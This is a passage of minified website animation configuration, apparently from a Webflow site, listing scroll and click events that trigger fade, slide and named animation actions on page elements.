9"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69175f230970ba591a8319c1|673c2c5b-e536-c213-0446-ec45b7de2ef2",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69175f230970ba591a8319c1|673c2c5b-e536-c213-0446-ec45b7de2ef2",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:null,effectIn:!0},createdOn:0x19a834ba56e},"e-770":{id:"e-770",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"FADE_EFFECT",instant:!1,config:{actionListId:"fadeIn",autoStopEventId:"e-771"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69175f230970ba591a8319c1|860f208a-0cba-467c-049e-e4919062d282",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69175f230970ba591a8319c1|860f208a-0cba-467c-049e-e4919062d282",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:null,effectIn:!0},createdOn:0x19a834ba56e},"e-772":{id:"e-772",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"FADE_EFFECT",instant:!1,config:{actionListId:"fadeIn",autoStopEventId:"e-773"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69175f230970ba591a8319c1|f5f0ca22-4e59-9b73-4362-15d776ca5397",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69175f230970ba591a8319c1|f5f0ca22-4e59-9b73-4362-15d776ca5397",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:null,effectIn:!0},createdOn:0x19a834ba56e},"e-774":{id:"e-774",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"FADE_EFFECT",instant:!1,config:{actionListId:"fadeIn",autoStopEventId:"e-775"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69175f230970ba591a8319c1|f5f0ca22-4e59-9b73-4362-15d776ca53a2",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69175f230970ba591a8319c1|f5f0ca22-4e59-9b73-4362-15d776ca53a2",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:null,effectIn:!0},createdOn:0x19a834ba56e},"e-776":{id:"e-776",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"FADE_EFFECT",instant:!1,config:{actionListId:"fadeIn",autoStopEventId:"e-777"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69175f230970ba591a8319c1|cb5858df-4c91-cc96-28a5-5a9f3401f19e",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69175f230970ba591a8319c1|cb5858df-4c91-cc96-28a5-5a9f3401f19e",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:null,effectIn:!0},createdOn:0x19a834ba56e},"e-778":{id:"e-778",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"FADE_EFFECT",instant:!1,config:{actionListId:"fadeIn",autoStopEventId:"e-779"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69175f230970ba591a8319c1|a50495f0-4611-8547-1526-afb18a3ccf39",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69175f230970ba591a8319c1|a50495f0-4611-8547-1526-afb18a3ccf39",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:null,effectIn:!0},createdOn:0x19a834ba56e},"e-780":{id:"e-780",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"FADE_EFFECT",instant:!1,config:{actionListId:"fadeIn",autoStopEventId:"e-781"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69175f230970ba591a8319c1|cb5858df-4c91-cc96-28a5-5a9f3401f193",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69175f230970ba591a8319c1|cb5858df-4c91-cc96-28a5-5a9f3401f193",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:null,effectIn:!0},createdOn:0x19a834ba56e},"e-782":{id:"e-782",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInLeft",autoStopEventId:"e-783"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69175f230970ba591a8319c1|c2c7f2c2-827f-5bf4-3c85-0872d247ce0a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69175f230970ba591a8319c1|c2c7f2c2-827f-5bf4-3c85-0872d247ce0a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:"LEFT",effectIn:!0},createdOn:0x19a834ba56e},"e-784":{id:"e-784",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-58",affectedElements:{},playInReverse:!1,autoStopEventId:"e-785"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69175f230970ba591a8319c1|d73f92e0-e315-639b-d2d4-74703af7121f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69175f230970ba591a8319c1|d73f92e0-e315-639b-d2d4-74703af7121f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:30,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x19a834ba56e},"e-785":{id:"e-785",name:"",animationType:"preset",eventTypeId:"SCROLL_OUT_OF_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-59",affectedElements:{},playInReverse:!1,autoStopEventId:"e-784"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69175f230970ba591a8319c1|d73f92e0-e315-639b-d2d4-74703af7121f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69175f230970ba591a8319c1|d73f92e0-e315-639b-d2d4-74703af7121f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:30,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x19a834ba56e},"e-786":{id:"e-786",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-58",affectedElements:{},playInReverse:!1,autoStopEventId:"e-787"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69175f230970ba591a8319c1|2346f8b2-368b-8f97-b21d-53487e223ba8",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69175f230970ba591a8319c1|2346f8b2-368b-8f97-b21d-53487e223ba8",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:30,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x19a834ba56e},"e-787":{id:"e-787",name:"",animationType:"preset",eventTypeId:"SCROLL_OUT_OF_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-59",affectedElements:{},playInReverse:!1,autoStopEventId:"e-786"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69175f230970ba591a8319c1|2346f8b2-368b-8f97-b21d-53487e223ba8",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69175f230970ba591a8319c1|2346f8b2-368b-8f97-b21d-53487e223ba8",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:30,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x19a834ba56e},"e-788":{id:"e-788",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-58",affectedElements:{},playInReverse:!1,autoStopEventId:"e-789"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69175f230970ba591a8319c1|65742eb0-55b3-901b-0555-afb5e863339e",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69175f230970ba591a8319c1|65742eb0-55b3-901b-0555-afb5e863339e",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:30,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x19a834ba56e},"e-789":{id:"e-789",name:"",animationType:"preset",eventTypeId:"SCROLL_OUT_OF_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-59",affectedElements:{},playInReverse:!1,autoStopEventId:"e-788"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69175f230970ba591a8319c1|65742eb0-55b3-901b-0555-afb5e863339e",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69175f230970ba591a8319c1|65742eb0-55b3-901b-0555-afb5e863339e",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:30,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x19a834ba56e},"e-790":{id:"e-790",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-58",affectedElements:{},playInReverse:!1,autoStopEventId:"e-791"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69175f230970ba591a8319c1|dfe23523-daa9-aa31-b6a6-f7d8e5d74ad6",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69175f230970ba591a8319c1|dfe23523-daa9-aa31-b6a6-f7d8e5d74ad6",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:30,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x19a834ba56e},"e-791":{id:"e-791",name:"",animationType:"preset",eventTypeId:"SCROLL_OUT_OF_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-59",affectedElements:{},playInReverse:!1,autoStopEventId:"e-790"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69175f230970ba591a8319c1|dfe23523-daa9-aa31-b6a6-f7d8e5d74ad6",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69175f230970ba591a8319c1|dfe23523-daa9-aa31-b6a6-f7d8e5d74ad6",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:30,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x19a834ba56e},"e-792":{id:"e-792",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-58",affectedElements:{},playInReverse:!1,autoStopEventId:"e-793"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69175f230970ba591a8319c1|3d597881-96be-4dbe-7a8e-fa7b7e81571f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69175f230970ba591a8319c1|3d597881-96be-4dbe-7a8e-fa7b7e81571f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:30,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x19a834ba56e},"e-793":{id:"e-793",name:"",animationType:"preset",eventTypeId:"SCROLL_OUT_OF_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-59",affectedElements:{},playInReverse:!1,autoStopEventId:"e-792"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69175f230970ba591a8319c1|3d597881-96be-4dbe-7a8e-fa7b7e81571f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69175f230970ba591a8319c1|3d597881-96be-4dbe-7a8e-fa7b7e81571f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:30,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x19a834ba56e},"e-794":{id:"e-794",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-58",affectedElements:{},playInReverse:!1,autoStopEventId:"e-795"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69175f230970ba591a8319c1|f4680c03-e4b8-c1f9-6f65-ca859872c3ca",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69175f230970ba591a8319c1|f4680c03-e4b8-c1f9-6f65-ca859872c3ca",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:30,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x19a834ba56e},"e-795":{id:"e-795",name:"",animationType:"preset",eventTypeId:"SCROLL_OUT_OF_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-59",affectedElements:{},playInReverse:!1,autoStopEventId:"e-794"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69175f230970ba591a8319c1|f4680c03-e4b8-c1f9-6f65-ca859872c3ca",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69175f230970ba591a8319c1|f4680c03-e4b8-c1f9-6f65-ca859872c3ca",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:30,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x19a834ba56e},"e-796":{id:"e-796",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-58",affectedElements:{},playInReverse:!1,autoStopEventId:"e-797"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69175f230970ba591a8319c1|983c25d5-f8b8-6454-2c99-6372c6fbf4a1",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69175f230970ba591a8319c1|983c25d5-f8b8-6454-2c99-6372c6fbf4a1",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:30,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x19a834ba56e},"e-797":{id:"e-797",name:"",animationType:"preset",eventTypeId:"SCROLL_OUT_OF_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-59",affectedElements:{},playInReverse:!1,autoStopEventId:"e-796"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69175f230970ba591a8319c1|983c25d5-f8b8-6454-2c99-6372c6fbf4a1",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69175f230970ba591a8319c1|983c25d5-f8b8-6454-2c99-6372c6fbf4a1",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:30,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x19a834ba56e},"e-798":{id:"e-798",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-58",affectedElements:{},playInReverse:!1,autoStopEventId:"e-799"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69175f230970ba591a8319c1|9d66cd01-7851-e41d-a0ba-0c2b7f9682cc",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69175f230970ba591a8319c1|9d66cd01-7851-e41d-a0ba-0c2b7f9682cc",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:30,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x19a834ba56e},"e-799":{id:"e-799",name:"",animationType:"preset",eventTypeId:"SCROLL_OUT_OF_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-59",affectedElements:{},playInReverse:!1,autoStopEventId:"e-798"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69175f230970ba591a8319c1|9d66cd01-7851-e41d-a0ba-0c2b7f9682cc",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69175f230970ba591a8319c1|9d66cd01-7851-e41d-a0ba-0c2b7f9682cc",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:30,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x19a834ba56e},"e-824":{id:"e-824",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-15",affectedElements:{},playInReverse:!1,autoStopEventId:"e-825"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69175f230970ba591a8319c1|058e6983-41c6-18b4-0afb-796b955ff113",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69175f230970ba591a8319c1|058e6983-41c6-18b4-0afb-796b955ff113",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:15,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x19a834ba56e},"e-826":{id:"e-826",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-49",affectedElements:{},playInReverse:!1,autoStopEventId:"e-827"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69175f230970ba591a8319c1|058e6983-41c6-18b4-0afb-796b955ff11e",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69175f230970ba591a8319c1|058e6983-41c6-18b4-0afb-796b955ff11e",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19a834ba56e},"e-827":{id:"e-827",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-50",affectedElements:{},playInReverse:!1,autoStopEventId:"e-826"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69175f230970ba591a8319c1|058e6983-41c6-18b4-0afb-796b955ff11e",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69175f230970ba591a8319c1|058e6983-41c6-18b4-0afb-796b955ff11e",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19a834ba56e},"e-828":{id:"e-828",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-58",affectedElements:{},playInReverse:!1,autoStopEventId:"e-829"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69175f230970ba591a8319c1|a223208a-bda1-e282-3585-8feacae0f455",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69175f230970ba591a8319c1|a223208a-bda1-e282-3585-8feacae0f455",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:30,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x19a8389aefc},"e-829":{id:"e-829",name:"",animationType:"preset",eventTypeId:"SCROLL_OUT_OF_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-59",affectedElements:{},playInReverse:!1,autoStopEventId:"e-828"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69175f230970ba591a8319c1|a223208a-bda1-e282-3585-8feacae0f455",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69175f230970ba591a8319c1|a223208a-bda1-e282-3585-8feacae0f455",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:30,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x19a8389aefc},"e-830":{id:"e-830",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-58",affectedElements:{},playInReverse:!1,autoStopEventId:"e-831"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69175f230970ba591a8319c1|6d51cea0-82d1-5919-107a-88627b4b1dd9",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69175f230970ba591a8319c1|6d51cea0-82d1-5919-107a-88627b4b1dd9",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:30,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x19a8389bb90},"e-831":{id:"e-831",name:"",animationType:"preset",eventTypeId:"SCROLL_OUT_OF_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-59",affectedElements:{},playInReverse:!1,autoStopEventId:"e-830"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69175f230970ba591a8319c1|6d51cea0-82d1-5919-107a-88627b4b1dd9",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69175f230970ba591a8319c1|6d51cea0-82d1-5919-107a-88627b4b1dd9",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:30,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x19a8389bb90},"e-832":{id:"e-832",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-58",affectedElements:{},playInReverse:!1,autoStopEventId:"e-833"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69175f230970ba591a8319c1|a107bea9-fe74-870b-0705-c57592ee856c",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69175f230970ba591a8319c1|a107bea9-fe74-870b-0705-c57592ee856c",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:30,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x19a8389da27},"e-833":{id:"e-833",name:"",animationType:"preset",eventTypeId:"SCROLL_OUT_OF_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-59",affectedElements:{},playInReverse:!1,autoStopEventId:"e-832"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69175f230970ba591a8319c1|a107bea9-fe74-870b-0705-c57592ee856c",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69175f230970ba591a8319c1|a107bea9-fe74-870b-0705-c57592ee856c",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:30,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x19a8389da27},"e-834":{id:"e-834",name:"",animationType:"custom",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-60",affectedElements:{},playInReverse:!1,autoStopEventId:"e-835"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69175f230970ba591a8319c1|f443f0b6-9c01-6da7-2bee-6637647be3b6",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69175f230970ba591a8319c1|f443f0b6-9c01-6da7-2bee-6637647be3b6",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:49,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x19a8409425d},"e-835":{id:"e-835",name:"",animationType:"custom",eventTypeId:"SCROLL_OUT_OF_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-61",affectedElements:{},playInReverse:!1,autoStopEventId:"e-834"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69175f230970ba591a8319c1|f443f0b6-9c01-6da7-2bee-6637647be3b6",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69175f230970ba591a8319c1|f443f0b6-9c01-6da7-2bee-6637647be3b6",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:50,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x19a84094262},"e-836":{id:"e-836",name:"",animationType:"custom",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-60",affectedElements:{},playInReverse:!1,autoStopEventId:"e-837"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69175f230970ba591a8319c1|d73f92e0-e315-639b-d2d4-74703af71218",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69175f230970ba591a8319c1|d73f92e0-e315-639b-d2d4-74703af71218",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:49,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x19a840a821b},"e-837":{id:"e-837",name:"",animationType:"custom",eventTypeId:"SCROLL_OUT_OF_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-61",affectedElements:{},playInReverse:!1,autoStopEventId:"e-836"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69175f230970ba591a8319c1|d73f92e0-e315-639b-d2d4-74703af71218",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69175f230970ba591a8319c1|d73f92e0-e315-639b-d2d4-74703af71218",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x19a840a8221},"e-838":{id:"e-838",name:"",animationType:"custom",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-60",affectedElements:{},playInReverse:!1,autoStopEventId:"e-839"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69175f230970ba591a8319c1|2346f8b2-368b-8f97-b21d-53487e223ba1",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69175f230970ba591a8319c1|2346f8b2-368b-8f97-b21d-53487e223ba1",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:49,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x19a8414e3fd},"e-839":{id:"e-839",name:"",animationType:"custom",eventTypeId:"SCROLL_OUT_OF_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-61",affectedElements:{},playInReverse:!1,autoStopEventId:"e-838"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69175f230970ba591a8319c1|2346f8b2-368b-8f97-b21d-53487e223ba1",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69175f230970ba591a8319c1|2346f8b2-368b-8f97-b21d-53487e223ba1",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:50,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x19a8414e402},"e-840":{id:"e-840",name:"",animationType:"custom",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-60",affectedElements:{},playInReverse:!1,autoStopEventId:"e-841"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69175f230970ba591a8319c1|65742eb0-55b3-901b-0555-afb5e8633397",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69175f230970ba591a8319c1|65742eb0-55b3-901b-0555-afb5e8633397",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:49,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x19a84154ebb},"e-841":{id:"e-841",name:"",animationType:"custom",eventTypeId:"SCROLL_OUT_OF_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-61",affectedElements:{},playInReverse:!1,autoStopEventId:"e-840"}},mediaQueries:["main","medium","small","tiny"],t